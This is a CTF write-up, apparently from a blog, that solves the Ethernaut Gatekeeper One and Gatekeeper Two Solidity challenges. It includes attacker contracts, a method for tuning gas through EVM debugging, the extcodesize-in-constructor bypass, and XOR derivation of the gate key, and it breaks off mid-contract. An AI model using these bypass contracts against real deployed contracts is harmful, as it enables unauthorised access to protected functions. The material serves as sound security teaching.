
The gas cost of opcodes depends on the current Hard Fork of the network. So when I deploy to the Rinkeby testnet (which is the network that the Ethernaut uses) i will have to do this whole process once more. But knowing what to look for.

Therefore, it is not a very good idea to set explicit gas values in your contracts. Unless you are doing something really specific like this!

We will write the contract first, and parametrize the amount of gas we are going to pass to the enter() method of our target contract.

Writing the contract to bypass the three gates

This is the contract I wrote. It will receive the address of the victim contract as an argument to its constructor. And the _gateKey we figured out in the previous section already baked in for one of the accounts that the JavaScriptVM generates for us.

Most, importantly, it has a bypassUnlock(uint withGasAmount) which allows us to set the gas value when calling. Thus the only independent variable is withGasAmount.

pragma solidity ^0.6.10;

// the interface of our victim contract
interface IGateKeeper1{
    function enter (bytes8) external returns (bool);
}

contract GateOneBypasser {
    bytes8 key = 0x12345678000007D2; // _gateKey
    IGateKeeper1 GatedContract;

     constructor (address _contract_address) public {
         // the victim's address
         GatedContract = IGateKeeper1(_contract_address);
     }

    // the only independent variable is "withGasAmount"
    function bypassUnlock(uint withGasAmount) public {
        GatedContract.enter{gas: withGasAmount}(key);
    }
}

We will deploy both this and the victim contract to the VM and use the debugger to figure out the amount of gas that will satisfy the second gate.

Once we deployed both contracts. We should run the attack with some amount of gas. The transaction will most likely fail. But we can use the debugger and find the EVM instructions executed at the line:

require(gasleft().mod(8191) == 0);

of the target contract.

Figuring out what is happening in the EVM

Then we will look up for the execution step with the GAS instruction from this line.


From the Ethereum Yellow paper, you can read that this is instruction will return the amount of available gas (p.35). And place it in the top of the memory stack.

The debugger will show that it then places a value on the top of the memory stack.

For example, in one of the runs when I pass gasAmount = 100000 it placed `000000000000000000000000000000000000000000000000000000000000185a2 which in decimal is 99746.

Here's the hypothesis. The reminder 99746 % 8191 = 1454 is gonna be compared to 0 and that result will either fail or pass gateTwo. Let's design an experiment to test that hypothesis.

We should expect to see a comparison 1454 == 0; in hexadecimal:

COMPARE // some comparison instruction
0x00000000000000000000000000000000000000000000000000000000000005ae // 1454
0x0000000000000000000000000000000000000000000000000000000000000000
>> RES 0 // not equal

If you keep stepping forward you will see the execution of each step up to the EQ instruction at the line we mentioned above.


The EQ instruction performs equality comparisons (yellow paper, p.31). It will compare the first and second items on the memory stack and return the result. 1 if they are equal, and 0 otherwise.

It will also remove two items from the memory stack (the items it compared) and add one item (the result).

The memory stack at this point looks like this:

0: 0x00000000000000000000000000000000000000000000000000000000000005ae 
1: 0x0000000000000000000000000000000000000000000000000000000000000000 
2: 0x0000000000000000000000000000000000000000000000000000000000000000
3: 0x12345678000007d2000000000000000000000000000000000000000000000000

If you step forward once, you will see the new state of the memory stack:

0: 0x0000000000000000000000000000000000000000000000000000000000000000 
1: 0x0000000000000000000000000000000000000000000000000000000000000000
2: 0x12345678000007d2000000000000000000000000000000000000000000000000

Which means that the EQ instruction did in fact compare 1454 == 0 with result 0. As we know from the contract's code that this comparison is gasLeft().mod(8191) == 0. And 1454 in hexadecimal is 0x00000000000000000000000000000000000000000000000000000000000005ae

From there, a few steps later the REVERT opcode is called. Which, as you might expect, means that the execution will halt, and the transaction will get reverted. Which is exactly what we would expect if the remaining gas is indeed not divisible by 8191.

Formulating a hypothesis and testing it out

Therefore, It must be the case that that first value given as input to EQ is the result we are looking for. That is, the reminder of dividing the amount of gas left by 8191.

So we can just substract that value from the withGasAmount input. Then the reminder should be exactly 0.

We would expect that using withGasAmount = 100000 - 1454 = 98546 will successfully bypass gateTwo, if our model is correct. Here are my results:

Results

`gasAmount`	`gasLeft()`	`gasLeft().mod(8191)`	`EQ` inputs (decimal)	`EQ` output
98543	98290	8188	(8188,0)	0
98544	98290	8189	(8189,0)	0
98545	98291	8190	(8190,0)	0
98546	98292	0	(0,0)	1
98547	98293	1	(1,0)	0
98548	98294	2	(2,0)	0
98548	98295	3	(3,0)	0

You get the idea. It follows the usual modular arithmetic (modulo 8191). And where the remainder is 0, the result of EQ should be true.

So let's try that out for real!

I did learn how to set the value of withGasAmount. I'll try this solution out with the Rinkeby network and see what happens.

Trying it out on Rinkeby

The main difference is that the Ethernaut will deploy the victim contract for me. And I will use my ethereum wallet to generate the _gateKey.

I'll deploy the contract with the instance address that the Ethernaut gives me, and will send a transaction to bypassUnlock() with 10,000 for withGasAmount

The transaction as expected fails. So, for the sake of confirmation lets's open the debugger. We won't be able to see the exact instructions, as the other contract is living on the live blockchain.

But I took care of taking note of the execution step of the GAS instruction. It was execution step 74. That means that on execution step 75 the top item of the memory stack should be the amount of gas left. From there, it won't be too hard to locate where the EQ instruction that does the comparison happens.


What do you think? I got the following values:

gasLeft: 0x2612 // 9746 in decimal!!!
gasLeft.mod(8191): 1555

Which is exactly what I expected. Therefore using withGasAmount = 10,000 - 1555 = 8445 should make the transaction succed.

However, before we solve the challenge...

Note that when we tried withGasAmount = 100,000 on the JavaScriptVM (previous header), and when we tried withGasAmount = 10,000 just now, we got the same amount of gas utilization.

Here, I am comparing gasAmount - gasLeft : $$ 10000 - 9746 = 254 = 100000 - 99746 $$ This means that both the JavaScriptVM and the rinkeby network are using the same amount of gas per instruction. This is not a given though!

But in this particular case we have empirical confirmation that they do. Both cases use exactly 254 gas.

So...

As the EVM is deterministic, I am willing to bet that if I input 98546 (the amount of gas that worked on the JavaScriptVM) it will work on the rinkeby network.


Isn't that just gorgeous? Lets submit the solution.


Maths baby! :D

14th Challenge: Gatekeeper Two

This challenge is similar to the previous one, but involves more advanced concepts. Although it is significantly easier :D

// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

contract GatekeeperTwo {

  address public entrant;

  modifier gateOne() {
    require(msg.sender != tx.origin);
    _;
  }

  modifier gateTwo() {
    uint x;
    assembly { x := extcodesize(caller()) }
    require(x == 0);
    _;
  }

  modifier gateThree(bytes8 _gateKey) {
    require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == uint64(0) - 1);
    _;
  }

  function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
    entrant = tx.origin;
    return true;
  }
}

First we will bypass gateOne by the same method as before. That is, calling enter() indirectly from another contract. But, as you will see, given gateTwo it seems impossible to do so. gateTwo will fail if we call enter() from a contract. And gateOne will fail if we don't.

How is this challenge solveable then?

Let's examine it more closely.

Understanding the problem: Assembly and the size of `caller()`

gateTwo involves assembly. This means that at that point the contract is not using solidity. Instead it allows you to write an intermediate language called Yul.

In Yul's default dialect you can call EVM opcodes as functions. So let's read some of the documentation and interpret the lines:

uint x;
assembly { x := extcodesize(caller()) };
require (x == 0);

First, the assembly {...} part is called inline assembly, and is a feature of solidity. It allows you to write in a lower-level language. In case you want to access give EVM instructions directly. So you can have very fine-grained control over your program.

As you may expect, it bypasses a ton of safety features of solidity. So you should use it with caution!

Inline assembly can access local variables by their name. All variables in Yul are 256-bit "words" that the EVM uses natively, so there is not really any distinction of types inside it.

In the EVM everything eventually boils down to 256-bit chunks of data. Most of the types in solidity are higher level conveniences! You can read about how the EVM handles its stack) if you want to learn more!

But as x is of type uint, it is by default a 256-bit unsigned integer. So there wont be any problem with Yul modifying it by assigning it with the := operator.

extcodesize(a) gets the size of the code at any given address a. A wallet address will return 0 as expected, but any contract will necessarily return something bigger than that!

In this case the address is returned by caller(). Which returns the call sender. But you can see something weird here. To pass this gate it is necessary that the size of caller() is 0. But, by gateOne it is also necessary that the caller is a contract!

 modifier gateOne() {
    // The caller must be a contract!
    require(msg.sender != tx.origin); 
    _;
  }

  modifier gateTwo() {
    uint x;
    assembly { x := extcodesize(caller()) } 
    // The caller must NOT be a contract!
    require(x == 0);
    _;
  }

How is that even possible?

A wallet address might fulfill this requirement, so gateTwo may be intended to disallow contracts from passing, allowing only user wallets.

But of course, we can exploit this and have a contract pass this gate. We must, because of gateOne which will not pass it we call enter() from an user address.

We will have to figure out a way to make the vulnerable contract think that our contract code has size zero!

Which it obviously doesn't!

Exploiting `extcodesize()`

Now that we understand the seemingly impossible problem, let's dive into the exploit!

Chapter 7 of the Ethereum Yellow Paper describes the details of contract creation. Subsection 7.1 mentions some subtleties:

(...) while the initialisation code is executing, the newly created address exists but with no intrinsic body code (...) during initialization code execution EXTCODESIZE on the address should return zero, which is the length of the code of the account, while CODESIZE should return the length of the initialization code.(p.11)

So the EVM instruction EXTCODESIZE, which in Yul is extcodesize(a), will return 0 for both a wallet address AND a contract while it is being initialized.

So, from this, the answer should be super obvious. Just call the external function during our contract's constructor!

// Bypass extcodesize() example.
contract Bypasser {

    constructor (address _victim) {
        _victim.vulnerableFunction() //extcodesize == 0
    }

    function try (address _victim) {
        _victim.vulnerableFunction() //extcodesize != 0
    }

}

As dumb as it might sound, that's how it is supposed to work. I you want to secure a contract, you could try using a combination of EXTCODESIZE and CODESIZE

So that is the way we are gonna bypass both gateOne and gateTwo at the same time!

The final part is the key we need to pass to enter(). So let's solve that next.

`gateThree` and more math

Here's the part we will bypass

modifier gateThree(bytes8 _gateKey) {
    require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == uint64(0) - 1);
    _;
  }

Let's abstract away some of the clutter and note that the comparison has the following form: $$ a \circ b = c $$ Where $\circ$ is the bitwise XOR operator. Writen as ^ in solidity. The way I will solve this is by finding an equivalent equation that makes it easy to compute _gateKey inside my contract.

The XOR operator forms an abelian group along with the set of n-sized bit strings. Check this article about group theory, XOR and binary codes if you want to learn more. For the time being we are interested in a couple of properties of this specific group:

Consider the group with $ \circ$. And suppose $x$ and $y$, $z$ are n-sized bit-strings. Then:

$(x \circ y) \circ z = x \circ y \circ z = x \circ (y \circ z)$ the operation is associative
$x \circ y = z = y \circ x$ the operation is commutative
$x\circ x = 0$ every element has an inverse (ie. here $x$ is its own inverse)
$x \circ 0 = x = 0 \circ x$ there is an identity element $0$

In fact, the general version of these properties are the definition of abelian groups (also called commutative groups). A proof that a set with some operation is a group requires showing that they satisfy these properties. Check the link above for the proof!

We can then use those properties to perform algebraic reasoning about the equation at hand.

Armed with this knowledge lets define:

$a$ = uint64(bytes8(keccak256(abi.encodePacked(msg.sender))))
$b$ = uint64(_gateKey)
$c$ = uint64(-1) = uint64(0) - 1

Since we are working in the context of bit strings, we don't really care about the type conversions (also, 8bytes is the same size as 64bits). The only important thing to keep in mind is that everything is treated as a 64-bit string.

Then, we can do some algebra with $a \circ b = c$ using the properties the underlying group has:

\begin{align} a \circ b &= c \\ a \circ b \circ (b \circ c) &= c \circ (b \circ c) \\ a \circ (b \circ b) \circ c &= c \circ (c \circ b) \\ a \circ (b \circ b) \circ c &= (c \circ c)\circ b \\ a \circ 0 \circ c &= 0\circ b \\ a \circ c &= b \\ \end{align}

Can you say which properties I used on each step?

Therefore the _gateKey ($b$ in the equations) can be computed as follows from our contract.

uint64 gateKey = uint64(bytes8(keccak256(abi.encodePacked(this)))) ^ uint64(-1)

Note that keccak256 is taking a 20-byte address and will return a bytes32 hash, but as we are casting it as a bytes8 it should work just fine.

We just need to compute this inside our contract's constructor. And send it along with the transaction. This way we will bypass all three gates!

Let's finally write the contract!

Writing the contract and running the exploit

We will combine all three strategies for bypassing the three gates into a single contract.

pragma solidity ^0.6.10;

interface IGateKeeper {
    function enter(bytes8) external returns (bool);
}



contract Bypasser {
    // running everything in the constructor guarantees that extcodesize ==0
    constructor (address _victim) public {
